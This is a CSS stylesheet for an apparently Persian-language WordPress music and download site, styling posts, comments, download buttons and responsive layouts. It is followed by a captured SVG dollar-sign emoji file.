.get_jarchives .handle{background:rgba(0, 0, 0, 0.2);padding:0px !important;}
.artist .body,.searchform{text-align:center;}
.artist ul li a{background:#f7f7f7;color:#444;border:2px solid #f0f0f0;height:30px;width:30px;display:inline-block;border-radius:50%;font:13px/28px Yekan,tahoma;text-align:center;margin-bottom:5px;}
.artist ul li a:hover{opacity:0.8}
.artist li ul{display:none;margin:1px 4px 5px;text-align:right;background:#fafafa;padding:1px 3px 5px;}
.artist li ul li a{background:none;height:auto;width:auto;display:initial;border-radius:0px;color:#5d5d5d;font:11px/24px tahoma;border:0px;}
.artist li ul li:before{background-position:-366px -7px;margin:11px 5px 0px 5px;transition:all 0.3s ease-out 0s;}
.artist li ul li:hover:before{background-position:-369px -7px;margin:11px 5px 0px 5px;}
.artist li ul li:hover a{color:#046eb2}
.category .cat-item-124 a:before{content:"";background:url('images/sprites.png') no-repeat -296px 0px;height:17px;width:11px;float:right;}
.requset{background:#006CB1;height:60px;border:1px solid #00548a;border-right:5px solid #00548a;display:block;margin-bottom:10px;position:relative;}
.requset:before{content:"";background:url('images/sprites.png') no-repeat scroll -191px -86px transparent;height:32px;width:34px;float:right;margin:15px 9px 0px 20px;backface-visibility:hidden;transition-duration:0.5s;}
.requset:hover:before{transform:scale(0.8);transition-timing-function:cubic-bezier(0.47, 2.02, 0.31, -0.36);}
.requset:hover{opacity:0.8}
.requset:after{content:"";background:#005992;height:32px;width:1px;position:absolute;top:16px;right:52px;}
.requset h5{color:#fff;margin-top:11px;font-size:15px;}
.requset p{color:#63A7D2;margin-top:3px;}
.category .body > ul{padding-bottom:5px;margin-top:-7px;}
.category .body > ul > li{position:relative;}
.category .body > ul > li > span{position:absolute;left:4px;top:8px;font:13px Yekan,tahoma;color:#999;background:#f7f7f7;padding:0px 6px;border-radius:3px;}
.category .body > ul > li > ul > li > span,.category .body > ul > li > ul > li > ul > li > span{display:none;}
.category .body > ul > li > a{display:block;border-bottom:1px dashed #f2f2f2;padding:5px;font:15px Yekan,tahoma;color:#242424;}
.category .body > ul > li > a:hover{color:#046eb2;}
.category .body > ul > li > ul > li > a{color:#8d8d8d;}
.category .body > ul > li > ul > li > ul > li > a{color:#a6a6a6;}
.category .body > ul > li > ul > li > a:hover,.category .body > ul > li > ul > li > ul > li > a:hover{color:#046eb2}
.category .body > ul > li > ul > li,.category .body > ul > li > ul > li > ul > li{font:11px tahoma;margin-top:7px;}
.category .body > ul > li > ul > li > ul > li{margin-right:10px;}
.category .body > ul > li > ul > li > a:before,.category .body > ul > li > ul > li > ul > li > a:before{content:"";float:right;transition:all 200ms ease-in-out 0s;height:5px;width:5px;margin:5px;border-radius:50%;border:1px solid #046eb2;}
.category .body > ul > li > ul > li > ul > li > a:before{background:#046eb2;}
.category .body > ul > li > ul > li:hover > a:before{color:#046eb2;}
.category .body .children{margin-top:5px;}
.popularity .tabs{text-align:center;}
.popularity .tabs a{padding:2px 10px 4px;background:#F7F7F7;display:inline-block;color:#5D5D5D;font:13px/22px Yekan,tahoma;height:21px;position:relative;}
.popularity .tabs a:after{content:"";position:absolute;border-style:solid;border-width:4px 6px;border-color:#F7F7F7 transparent transparent transparent;left:7px;bottom:-8px;}
.popularity .tabs a:hover{opacity:0.8}
.popularity .tabs .active{background:#999;color:#fff;}
.popularity .tabs .active:after{border-color:#999 transparent transparent transparent;}
.popularity .tabs .active:before{background-position:-95px -99px}
.popularity .tabs a:before{content:"";background:url('images/sprites.png') no-repeat -95px -85px;display:inline-block;width:13px;height:13px;float:right;margin:5px 0px 0px 5px;}
.popularity ul{padding:7px 5px 2px;line-height:26px;}
.coomingsoon ul,.CategoryPosts ul{padding:0px 5px 2px;line-height:25px;margin-top:-2px;}
.popularity ul li,.coomingsoon ul li,.CategoryPosts ul li{border-bottom:1px dashed #f2f2f2;padding-bottom:3px;}
.coomingsoon ul li:last-child,.CategoryPosts ul li:last-child,.popularity ul li:last-child{border:0px;padding:0px;}
.popularity ul li a,.coomingsoon ul li a,.CategoryPosts ul li a{color:#949494}
.popularity ul li a:hover,.coomingsoon ul li a:hover,.CategoryPosts ul li a:hover{color:#006cb1}
.popularity ul li a:before,.coomingsoon ul li a:before,.CategoryPosts ul li a:before{content:"";background:url('images/sprites.png') no-repeat -344px -20px;float:right;width:4px;height:7px;margin:11px 0px 0px 5px;transition:all 200ms ease-in-out 0s;}
.coomingsoon ul li a:before,.CategoryPosts ul li a:before{margin-top:10px;}
.popularity ul li a:hover:before,.coomingsoon ul li a:hover:before,.CategoryPosts ul li a:hover:before{background-position:-348px -20px;}
.popularity ul li span{font:10px tahoma;background:#F7F7F7;padding:1px 5px 2px;border-radius:3px;color:#888;margin-right:4px;}
.popularity ul li:hover span{background:#006cb1;color:#fff;}
.textads .item{background:#f5f5f5;padding:5px 9px;margin:0px 5px 10px;}
.textads .item:last-child{margin-bottom:5px;}
.textads .item a{font-weight:bold;color:#525252;}
.textads .item a:hover{color:#046eb2;}
.textads .item p{color:#999;}
.textads .item span{display:block;text-align:left;}
.textads .item span a{font-weight:normal;color:#04b273;}
.textads .item span a:hover{color:#048f5d;}
.artist .open{background:#046EB2;border-color:#0162a0;color:#fff;}
.posts .title{float:left;background:#F2F2F2;margin:8px 0px 0px;width:100%;height:50px;text-align:right;position:relative;}
.posts .title:before{content:"";float:right;width:50px;height:50px;background:#006cb1;border-left:8px solid #FFF;border-right:8px solid #FFF;margin-left:10px;}
.posts .title:after{background:url('images/sprites.png') no-repeat -1px -85px;content:"";position:absolute;width:39px;height:34px;right:13px;top:9px;}
.posts.buy .title{height:35px;}
.posts.buy .title h2,.posts.buy .title h3{margin:6px 0px 0px;width:auto;line-height:23px;}
.posts.buy .title:before{width:35px;height:35px;}
.posts.buy .title:after{background-position:-109px -105px;width:21px;height:15px;right:15px;top:10px;}
.posts.buy .buylink{background:#DBDBDB;margin:10px auto;width:60%;height:40px;font:13px Yekan,tahoma;}
.posts.buy .buylink span{line-height:41px;float:right;width:65%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-indent:10px;color:#323232;}
.posts.buy .buylink a{float:left;background:#006CB1;height:40px;color:#FFF;line-height:41px;padding-right:9px;position:relative;}
.posts.buy .buylink a:hover{opacity:0.8}
.posts.buy .buylink a:before{background:url('images/sprites.png') no-repeat -225px -86px;content:"";width:26px;height:24px;float:left;margin:9px 9px 0px;}
.posts.buy .buylink a:after{content:"";position:absolute;border-style:solid;border-width:6px 4px;border-color:transparent transparent transparent #006cb1;right:-8px;top:14px;}
.posts .title .right{float:right;width:80%;}
.posts .title h2,.posts .title h1{font:14px yekan,tahoma;margin:5px 0px 1px;float:right;white-space:nowrap;overflow:hidden;width:100%;text-overflow:ellipsis;}
.posts .title .right a{color:#5e5e5e}
.posts .title .right a:hover{color:#006cb1}
.posts .title .info{width:100%;float:right;line-height:2px;color:#5D5D5D;}
.posts .title .info span{font:11px tahoma;color:#919191;margin-left:2px;}
.posts .title .info a{color:#787878;}
.posts .title .info a:hover{color:#000;}
.posts .title .info span:before{content:"";width:4px;height:4px;display:inline-block;margin-left:5px;border:1px solid #aaa;}
.posts .social{float:left;position:relative;height:30px;width:30px;margin:11px 5px;cursor:pointer;}
.posts .social:before{content:"";background:url('images/sprites.png') no-repeat scroll -366px -53px transparent;width:13px;height:15px;float:left;margin:7px 7px 0px;}
.social ul{position:absolute;left:-1px;top:32px;background:#FFF;box-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);z-index:9;padding:0px 5px;opacity:0;visibility:hidden;border-radius:3px;}
.social ul:before{content:"";display:block;border-color:transparent transparent #fff transparent;border-style:solid;border-width:4px 6px;position:absolute;margin:-8px 4px;}
.social:hover ul{opacity:1;visibility:visible;}
.social li{border-bottom:1px solid #f2f2f2;float:right;width:100%;padding:5px 0px;}
.social li:last-child{border:0px;}
.social a{background:url('images/sprites.png') no-repeat;float:left;}
.social .fb{background-position:-264px -67px;width:15px;height:18px;margin:1px 0px 0px 2px;}
.social .gp{background-position:-278px -67px;width:18px;height:18px;margin-left:1px;}
.social .tw{background-position:-295px -67px;height:18px;width:18px;}
.social a:hover{opacity:0.6}
.posts .body{clear:both;padding:5px 13px;}
.posts .body img{max-width:100%;height:auto;margin:5px 0px;}
.information{background:#f2f2f2;margin-bottom:10px;height:60px;}
.information .more,.information .the_views{height:32px;line-height:31px;color:#FFF;padding:0px 9px;margin-top:14px;}
.information .more:before,.information .the_views:before,.information .comments_link:before{content:"";background:url('images/sprites.png') no-repeat;float:right;width:14px;height:14px;margin:9px 0px 0px 6px;}
.information .more:before{background-position:-41px -85px}
.information .the_views:before{background-position:-41px -100px}
.information .the_views{float:right;background:#b3b3b3;}
.information .more{float:left;background:#006cb1;}
.information .more:hover{background:#0B87D7}
.information .comments_link{float:right;margin:19px 10px 0px 0px;}
.information .comments_link a{color:#b3b3b3}
.information .comments_link a:hover{color:#006cb1}
.information .comments_link:before{background-position:-55px -85px;height:11px;width:13px;margin:6px 0px 0px 5px;}
.information .like{float:left;margin-top:17px;}
.information .c_like, .information .c_dislike{cursor:pointer;float:left;color:#888;line-height:24px;margin-left:10px;}
.information .c_like:before,.information .c_dislike:before{content:"";background:url('images/sprites.png') no-repeat -81px -85px;height:12px;width:14px;float:left;margin:7px 7px 0px 0px;}
.information .c_like:before{background-position:-81px -85px}
.information .c_dislike:before{background-position:-67px -85px}
.pagenavi .pages{padding:5px;float:right;margin:5px 10px;}
.pagenavi .pages:before{content:"";float:left;background:#e5e5e5;height:12px;width:1px;margin:6px 10px 0px 0px;}
.pagenavi a, .pagenavi .current,.pagenavi .extend{margin:10px 1px 7px;float:left;text-align:center;color:#727272;padding:0px 8px;}
.pagenavi .current,.pagenavi a:hover{color:#FFF;background:#006cb1;}
.pagenavi .left{float:left;margin-left:9px;width:1px;height:1px;}
.footer{float:right;width:100%;background:#e6e6e6;}
.footer .tags{float:right;width:22%;background:#006CB1;height:185px;overflow:hidden;}
.footer .tags .content{clear:both;text-align:justify;padding:10px;height:120px;overflow:hidden;}
.footer .tags h5{background:#f8f8f8;float:left;width:97%;margin-top:10px;height:33px;font-size:15px;line-height:32px;text-align:right;box-shadow:2px 3px 0px rgba(0, 0, 0, 0.1);}
.footer .tags h5:before,.latest h6:before{content:"";background:url('images/sprites.png') no-repeat -108px -86px;height:18px;width:20px;float:right;margin:8px 7px 0px 6px;}
.latest h6:before{background-position:-128px -85px;width:13px;height:20px;margin:6px 10px 0px 5px;}
.footer .tags span{float:left;background:#fff;font:10px tahoma;color:#a9a9a9;margin:8px;padding:1px 5px 2px;border-radius:3px;}
.footer .tags a{color:#B2D0E3;padding:4px;font:11px/21px tahoma !important;}
.footer .tags a:hover{color:#fff;}
.latest{float:right;width:25%;margin-right:10px;height:185px;overflow:hidden;}
.latest h6{background:#f8f8f8;float:right;width:100%;margin-top:10px;height:33px;font-size:14px;line-height:33px;text-align:right;color:#7e7e7e;}
.latest h6 a{float:left;margin:9px;font:11px tahoma;color:#7e7e7e;}
.latest h6 a:hover{color:#006cb1}
.latest ul{clear:both;text-align:right;line-height:26px;padding:5px 0px;}
.latest ul li{text-align:justify;}
.latest ul li a:before{content:"";background:url('images/sprites.png') no-repeat scroll -372px -7px transparent;float:right;width:3px;height:5px;margin:13px 5px 0px;transition:all 0.3s ease-out 0s;}
.latest ul li a:hover:before{background-position:-369px -7px}
.latest ul li a{color:#7e7e7e}
.latest ul li a:hover{color:#006cb1}
.copyright{float:right;width:100%;background:#555;padding:10px 0px;position:relative;}
.copyright p{text-align:right;color:#ccc;}
.copyright a{color:#e5e5e5;}
.copyright a:hover{color:#ff751a;}
.vebeet{background:url('images/sprites.png') no-repeat -141px -86px;float:right;width:50px;height:43px;margin:12px 0px 0px 10px;}
.scrolltop{background-color:rgba(0, 0, 0, 0.15);width:45px;height:45px;cursor:pointer;transition:all 0.3s ease-out 0s;position:absolute;left:0px;top:10px;}
.scrolltop:hover{background-color:rgba(0, 0, 0, 0.25)}
.scrolltop:hover .icon{margin-top:17px;}
.scrolltop .icon{display:inline-block;height:7px;width:12px;margin-top:19px;background:url('images/sprites.png') no-repeat -368px -70px;}
.shortlink{background:#fafafa;margin-bottom:7px;height:30px;}
.shortlink span{float:right;font:13px/30px Yekan,tahoma;color:#4d4d4d;}
.shortlink span:before{background:url('images/sprites.png') no-repeat -252px -106px;content:"";float:right;width:14px;height:14px;margin:8px 10px 0px 5px;}
.shortlink a{float:left;font:11px/30px tahoma;color:#878787;margin-left:10px;}
.download{text-align:center;width:70%;margin:0px auto;}
.download audio{width:100%;margin:5px 0px;}
.download textarea{width:97%;direction:ltr;text-align:left;font:11px/18px tahoma;box-shadow:inset 0px 0px 3px rgba(0, 0, 0, 0.1);resize:none;color:#8d8d8d;padding:6px 7px;margin-bottom:5px;overflow:hidden;height:74px;}
.download .blogcode i{background:#aaa;color:#fff;padding:2px 7px;margin:0px 0px 10px;display:inline-block;font-style:normal;}
.download a{font:14px/35px Yekan,tahoma;background:#E6E6E6;height:35px;display:inline-block;color:#006CB1;position:relative;padding:0px 53px 0px 10px;margin:13px 10px;border-radius:5px;}
.download a:hover{background:#006cb1;color:#fff;}
.download a:before{content:"";width:49px;height:49px;background:#006cb1;position:absolute;right:-11px;top:-11px;border-radius:50%;border:4px solid #fff;}
.download a:after{background:url('images/sprites.png') no-repeat -254px -87px;content:"";position:absolute;width:22px;height:18px;right:7px;top:7px;backface-visibility:hidden;transition-duration:0.5s;}
.download a:hover:after{transform:scale(0.8);transition-timing-function:cubic-bezier(0.47, 2.02, 0.31, -0.36);}
.related .titles,.comments .titles,.tags .titles{color:#595858;font:15px Yekan,tahoma;margin:7px 13px;}
.tags .body h3{text-align:justify;}
.tags .body h3 a{font:13px/33px Yekan,tahoma;padding:3px 4px;background:#fafafa;color:#777;}
.tags .body h3 a:hover{background:#006CB1;color:#fff;}
.related .titles:before,.comments .titles:before,.tags .titles:before{background:url('images/sprites.png') no-repeat -295px -86px;content:"";float:right;width:20px;height:17px;margin:4px 0px 0px 6px;}
.comments .titles:before,.tags .titles:before{background-position:-285px -104px;width:23px;height:18px;}
.tags .titles:before{background-position:0px -2px;}
.comments .titles i{font:10px tahoma;color:#C8C8C8;margin:0px 5px;}
.related ul{float:right;width:100%;padding-bottom:5px;}
.related ul li{float:right;width:47%;margin:0px 10px;}
.related ul li a{color:#999;padding:2px 3px 2px 8px;float:right;margin-bottom:5px;}
.related ul li a:before{content:"";background:url('images/sprites.png') no-repeat scroll -372px -7px transparent;float:right;width:3px;height:5px;margin:9px 5px 0px;transition:all 0.3s ease-out 0s;}
.related ul li a:hover:before{background-position:-375px -7px;}
.related ul li a:hover{background:#006cb1;color:#fff}
.comments .body{float:right;width:100%}
.commentlist{padding:5px 10px;}
.commentlist ul{margin:0px 0px 10px;text-align:right;}
.commentlist li{list-style:none outside none;color:#999;}
.commentlist li:before{content:"";float:right;height:4px;width:4px;margin:9px 0px 0px 5px;border:1px solid #d9d9d9;}
.commentlist .comment-respond{display:inline-block;width:100%;}
.commentlist .right{float:right;width:100%;text-align:center;}
.commentlist input{background:url('images/coments.png') no-repeat scroll left 6px #FCFCFC;font:11px tahoma;padding:8px 0px;text-indent:10px;color:#888;margin-bottom:5px;width:32%;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;}
.commentlist .author_email{background-position:left -18px;margin-right:6px;}
.commentlist .author_url{background-position:left -45px;margin-right:6px;}
.commentlist textarea{float:right;background:#FCFCFC;font:11px tahoma;color:#888;resize:none;min-height:94px;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;padding:6px;width:98%;margin:5px 0px;}
.commentlist textarea:hover, .commentlist input:hover{opacity:0.7;}
.commentlist textarea:focus, .commentlist input:focus{box-shadow:0px 0px 3px rgba(0, 0, 0, 0.04) inset;}
.commentlist button{float:left;background:#006cb1;margin:5px 5px 5px 0px;padding:7px 10px;color:#FFF;cursor:pointer;border:1px solid #01578e;box-shadow:1px 1px 2px rgba(0, 0, 0, 0.15);}
.commentlist button:hover{background:#01578e;}
.commentlist .blackey{background:#4d4d4d;border-color:#303030}
.commentlist .blackey:hover{background:#303030;}
.commentlist .blackey:before{display:none;}
.commentlist .form-submit{display:none;}
.commentlist .navigation{float:right;width:100%;margin:5px 0px 12px;}
.commentlist .previous_comments{float:left;}
.commentlist .next_comments{float:right;}
.commentlist .previous_comments a, .commentlist .next_comments a{background:#ccc;color:#fff;padding:6px 10px;}
.commentlist .previous_comments a:hover, .commentlist .next_comments a:hover{background:#e5e5e5;}
.comment{margin:5px 0px 0px;}
.comment .vcard{padding:10px 0px 0px;border-top:1px dashed #F2F2F2;}
.cm_avatar{float:right;width:50px;height:50px;margin-right:5px;}
.cm_avatar img{border-radius:50%;}
.cm_author,.cm_bottom{float:right;width:60%;}
.cm_author a{font:15px/24px Yekan,tahoma;}
.cm_meta{height:54px;}
.cm_meta .line{float:right;height:30px;width:1px;background:#f2f2f2;margin:10px 13px 0px;}
.comment-reply-link{color:#b3b3b3;font-weight:normal;float:right;}
.comment-reply-link:before{content:"";background:url('images/sprites.png') no-repeat -64px -118px;height:11px;width:14px;float:right;margin:6px 0px 0px 5px;}
.comment .comment_date{float:right;line-height:24px;color:#b3b3b3;margin-left:5px;}
.comment .comment_date:before{content:"";height:14px;width:13px;background:url('images/sprites.png') no-repeat scroll -79px -117px transparent;margin:7px 0px 0px 5px;float:right;}
.comment_text{color:#919090;padding:5px;}
.comment_waiting{font:11px tahoma;color:#015F9B;opacity:0.7;margin-right:5px;}
.comment-reply-title{text-align:left;float:right;width:100%;}
.comment-reply-title a{background:#015F9B;font:11px tahoma;padding:2px 5px 3px;color:#fff;margin-bottom:5px;float:left;border-radius:3px;}
.comment-reply-title a:hover{opacity:0.7;}
.commentlist .depth-2 .vcard{padding-right:30px;}
.commentlist .depth-3 .vcard{padding-right:60px;}
.commentlist .depth-4 .vcard{padding-right:90px;}
.commentlist .depth-5 .vcard{padding-right:120px;}
.commentlist .depth-6 .vcard{padding-right:150px;}
.commentlist .depth-6 .line:nth-child(2){display:none}
.comment.depth-2 .cm_author a:before{content:"";background:url('images/sprites.png') no-repeat -93px -118px;height:11px;width:7px;float:right;margin:9px 0px 0px 6px;}
.cm_like{float:right;width:33px;}
.cm_like .c_like, .cm_like .c_dislike{cursor:pointer;float:right;color:#888;line-height:24px;width:100%;}
.cm_like .c_dislike{margin-left:5px;}
.cm_like .c_like:before{content:"";background:url('images/sprites.png') no-repeat -54px -118px;height:10px;width:10px;float:right;margin:8px 0px 0px 5px;}
.cm_like .c_dislike:before{content:"";background:url('images/sprites.png') no-repeat -41px -118px;height:10px;width:10px;float:right;margin:8px 0px 0px 5px;}
.bypostauthor .url:after{content:"مدیر";font:11px tahoma;background:#006cb1;border-radius:3px;color:#FFF;margin-right:6px;padding:0px 5px 3px;}
.fixed_left,.fixed_right{position:fixed;left:5px;bottom:5px;padding:5px 6px 0px;background:#f2f2f2;border-radius:3px;}
.fixed_right{right:5px;left:initial;}
.fixed_left .title,.fixed_right .title{margin-bottom:5px;height:18px;}
.fixed_left .title i,.fixed_right .title i{font:11px tahoma;background:#cf1818;float:right;color:#fff;cursor:pointer;padding:1px 6px 3px;border-radius:3px;}
.contactForm .right{width:40%;position:relative;}
.contactForm .bottom{position:relative;}
.contactForm .alert, .contactForm .alert2, .contactForm .alert3{position:absolute;top:33px;left:3px;background:rgba(215, 36, 36, 0.03);padding:1px 5px;border-radius:3px;border:1px solid rgba(215, 36, 36, 0.1);color:rgba(215, 36, 36, 0.3);}
.contactForm .alert2{top:105px;}
.contactForm .alert3{top:39px;}
.contactForm input,.contactForm textarea,.postspage input,.postspage textarea{width:100%;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;color:#888;background:none repeat scroll 0% 0% #FCFCFC;padding:8px 0px;text-indent:9px;margin-bottom:10px;font:11px tahoma;}
.postspage input,.postspage textarea{width:auto;}
.contactForm input:hover,.contactForm textarea:hover,.postspage input:hover,.postspage textarea:hover{opacity:0.7;}
.contactForm label,.contactForm{width:100%;display:inline-block;padding-bottom:8px;}
.contactForm{margin:0px;}
.contactForm textarea{resize:none;margin:5px 0px;height:70px;}
.contactForm button{float:left;padding:5px 10px;color:#FFF;background:#DE3358;font-size:15px;border:1px solid #F2F2F2;cursor:pointer;margin-right:5px;margin-top:3px;}
.contactForm button:hover{opacity:0.7;}
.socialha a{display:block;padding:6px 9px;border-bottom:1px dashed #f7f7f7;line-height:20px;color:#666;}
.socialha a:last-child{border:0px;}
.socialha a:hover{color:#fff}
.socialha a:before{content:"";float:left;width:17px;height:17px;margin:2px 0px 0px 0px;background:url('images/sprites.png') no-repeat;}
.socialha .fb:before{background-position:-3px -54px;}
.socialha .gp:before{background-position:-21px -54px;}
.socialha .tw:before{background-position:-44px -54px;}
.socialha .in:before{background-position:-64px -54px;}
.socialha .cl:before{background-position:-84px -54px;width:23px;}
.socialha .ap:before{background-position:-125px -54px;}
.socialha .tg:before{background-position:-108px -54px;}
.socialha .fb:hover:before{background-position:-3px -29px;}
.socialha .gp:hover:before{background-position:-21px -29px;}
.socialha .tw:hover:before{background-position:-44px -29px;}
.socialha .in:hover:before{background-position:-64px -29px;}
.socialha .cl:hover:before{background-position:-84px -29px;}
.socialha .ap:hover:before{background-position:-125px -29px;}
.socialha .tg:hover:before{background-position:-108px -29px;}
.socialha .fb:hover{background:#2484c6;border-color:#2484c6}
.socialha .gp:hover{background:#eb4034;border-color:#eb4034}
.socialha .tw:hover{background:#48a9eb;border-color:#48a9eb}
.socialha .in:hover{background:#cb7c15;border-color:#cb7c15}
.socialha .cl:hover{background:#55b01e;border-color:#55b01e}
.socialha .ap:hover{background:#ed145b;border-color:#ed145b}
.socialha .tg:hover{background:#19bbea;border-color:#19bbea}
.star_ratings{margin-top:10px;height:40px;overflow:hidden;}
.star_ratings .stars-wrap{width:85px;float:left;margin-top:11px;}
.star_ratings .txt{float:right;width:30%;font:13px/30px Yekan,tahoma;color:#4D4D4D;}
.star_ratings .txt:before{content:"";background:url('images/sprites.png') no-repeat -27px -2px;height:15px;width:15px;float:right;margin:8px 8px 0px 7px;}
.ps-star-ratings .stars-wrap{width:85px;float:left;margin-left:10px;}
.ps-star-ratings .psfr-stars{height:17px;position:relative;}
.ps-star-ratings .psfr-star{background-position:0px 0px;}
.ps-star-ratings .psfr-star.gray{background:url(images/rating_off.png) repeat-x;}
.ps-star-ratings .psfr-star.yellow{background-image:url(images/rating_on.png);}
.ps-star-ratings .orange{background:url('images/rating_over.png') #FFF;}
.ps-star-ratings .psfr-stars .psfr-fuel{height:16px;position:absolute;top:0px;left:0px;z-index:0;}
.ps-star-ratings .psfr-stars a{width:17px;height:16px;float:left;position:relative;z-index:1;}
.ps-star-ratings .psfr-legend{float:left;line-height:16px;color:#AAA;margin-top:11px;margin-left:10px;}
.ps-star-ratings div{float:left;}
.ps-star-ratings .ratenumber{float:left;margin:2px 0px 0px 10px;}
.ps-star-ratings .ratenscore{float:right;margin-left:10px;}
.ps-star-ratings .ratenscore span{font-size:13px;font-weight:bold;}
.psfr-legend strong{font:13px Yekan,tahoma;}
.ps-star-ratings .rating,.ps-star-ratings .best,.ps-star-ratings .item,.comment-author-link a:before{display:none}
.navicon, .navicon2{display:none;}
@media screen and (max-width:1360px){.fixed, .wrapper{width:95%;}
.listensong .info{width:25%;}
.listensong .left{width:50%}
}
@media screen and (max-width:1280px){.listensong{width:62%;}
.menu li a{padding:5px 6px;}
.search{width:22%;}
.fixed, .wrapper{width:98%;}
.posts.buy .buylink{width:68%;}
.commentlist input{width:31%;}
}
@media screen and (max-width:1024px){.heading{width:35%;}
.related ul li{width:46%}
.download video{right:20%;width:65%;}
.listensong,.side_left,.wrapper2{width:100%;}
.posts .title .right{width:78%;}
.pagebody{width:76.6%;}
.side_right{width:22%;}
.listensong:before,.singlespc{display:none}
.search{margin-left:5px;}
.menu.fixmenu ul{margin:0px -170px 0px 0px;}
.fixmenu .navicon{margin:8px 0px 0px}
.navicon{display:block;float:right;margin:18px 0px 0px;cursor:pointer;font:16px/28px Yekan,tahoma;color:#FFF;padding:0px 9px;border-radius:3px;height:31px;}
.navicon:hover{background:#015F9B;}
.navicon:before{content:"";background:url('images/sprites.png') no-repeat -360px -105px;height:10px;width:10px;float:right;margin:10px 0px 0px 10px;}
.navicon2{cursor:pointer;display:block;background:#222;height:50px;}
.navicon2 b{float:right;font:15px Yekan,tahoma;color:#FF751A;overflow:hidden;width:110px;text-align:right;height:23px;margin:4px 9px -4px 0px;}
.navicon2 b:nth-child(2){float:right;color:#aaa;font:10px tahoma;height:15px;}
.navicon2 i{width:20px;height:20px;color:#CCC;background:#111;font:12px/18px tahoma;position:absolute;top:16px;left:13px;}
.navicon2 i:hover{background:#FF751A;color:#fff;}
.menu ul{position:fixed;float:none;height:100%;right:0px;top:0px;background:#333;width:170px;z-index:9;margin:0px -170px 0px 0px;}
.menu ul li{float:none;margin:0px;border-bottom:1px dashed #3B3B3B;}
.menu ul li a{font:11px/38px tahoma;color:#CCC;margin:0px;padding:0px;display:block;float:none;text-align:right;}
.menu li a:before{margin:11px 8px 0px 8px !important;}
.menu ul li a:hover{background:#444;color:#ccc;}
.bodydeactive{width:100%;height:100%;background:rgba(0, 0, 0, 0.4);position:fixed;z-index:9;display:none;top:0px;}
.search{width:30%;}
.footer .tags{height:120px;width:100%;}
.latest{width:31.6%;}
}
@media screen and (max-width:800px){.side_right,.pagebody{width:100%}
}
@media screen and (max-width:720px){.search{width:35%;}
.download .links{width:60%;}
.download.dl{width:75%;}
}
@media screen and (max-width:640px){.download video{right:9%;width:80%;top:15%;}
.related ul li{width:45%}
.download .links{width:80%;}
.today .speech,.mfamo,.logo{display:none}
.header{height:78px;}
.heading{width:45%;margin:21px 0px 0px;}
.heading h1{font-size:15px}
.heading h2{font-size:12px}
.socials{margin:12px 4px 0px;}
.tegr{width:220px;}
.menu{height:46px;}
.search{margin-top:7px;width:45%;}
.navicon{margin:8px 0px 0px;}
.posts .title .right{width:74%;}
.posts.buy .buylink{width:85%;}
.fixed, .wrapper{width:95%;}
.latest{width:100%;margin:0px;height:176px;}
.latest:last-child{margin-bottom:8px;}
.scrolltop{position:fixed;left:5px;top:initial;bottom:5px;}
.commentlist input{width:100%;}
.commentlist .author_email,.commentlist .author_url{margin-right:0px;}
}
@media screen and (max-width:520px){.listensong .info{width:30%;}
.listensong .left{width:48%;}
.banners img{max-width:95%;}
.fixed_left, .fixed_right{display:none}
.posts.buy .buylink,.posts.buy .buylink span,.star_ratings .txt{width:100%;}
.posts.buy .buylink a{margin:10px 0px 14px;}
.star_ratings{height:72px;}
}
@media screen and (max-width:480px){.information .comments_link{float:left;margin:19px 0px 0px 10px;}
.information .like{float:left;margin:13px 0px 0px 3px;}
.related ul li{width:95%}
.socials,.listensong,.posts .title:before,.posts .title:after,.download a:after,.download a:before,.cm_avatar,.cm_meta .line{display:none}
.cm_like{margin:0px 5px;}
.cm_meta{height:68px;}
.search{width:65%;}
.heading{width:100%;}
.posts .title .right{margin-right:10px;width:82%;overflow:hidden;height:45px;}
.posts.buy .title h2,.posts.buy .title h3{margin:7px 10px 0px;}
.information{height:102px;}
.information .more{float:right;margin:10px 0px;}
.information .infoleft,.information .inforight{float:right;width:100%;}
.copyright p{text-align:center}
.download.dl,.download .links{width:100%;}
.download a{padding:0px 10px;margin:5px 0px;font:12px/35px Yekan,tahoma}
.download video{right:3.4%;width:90%;}
}
@media screen and (max-width:320px){.shortlink{height:62px;}
.cm_author, .cm_bottom{width:78%;}
.download a{line-height:31px;height:auto}
.download a i{margin:0px 6px 0px 0px;float:none;display:inline-block;}
.related ul li{width:92%}
.search .submit,.posts .social{display:none}
.search{width:70%;}
.search .text, .search .text:focus{width:100%;text-indent:10px;padding:0px;}
.posts .title .right{width:92%;}
.posts .title h2,.posts .title h1{font:12px yekan,tahoma;white-space:normal;overflow:auto;width:auto;}
.popularity .tabs a{padding:1px 5px 3px;}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/11/svg/1f4b2.svg
body_size: 231
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#292F33" d="M28.81 23.209c0-7.672-14.144-7.171-14.144-11.803 0-2.242 2.145-3.337 4.633-3.337 4.184 0 4.929 2.688 6.824 2.688 1.342 0 1.988-.845 1.988-1.792 0-2.201-3.337-3.867-6.537-4.444V2.397c0-1.325-1.072-2.4-2.398-2.4-1.327 0-2.4 1.075-2.4 2.4v2.199c-3.489.794-6.49 3.214-6.49 7.159 0 7.369 14.142 7.071 14.142 12.247 0 1.793-1.941 3.586-5.129 3.586-4.781 0-6.374-3.236-8.316-3.236-.946 0-1.792.796-1.792 1.996 0 1.906 3.195 4.2 7.588 4.841l-.003.015v2.397c0 1.326 1.075 2.401 2.401 2.401 1.325 0 2.399-1.075 2.399-2.401v-2.397c0-.028-.014-.05-.016-.075 3.953-.738 7.25-3.315 7.25-7.92z"/></svg>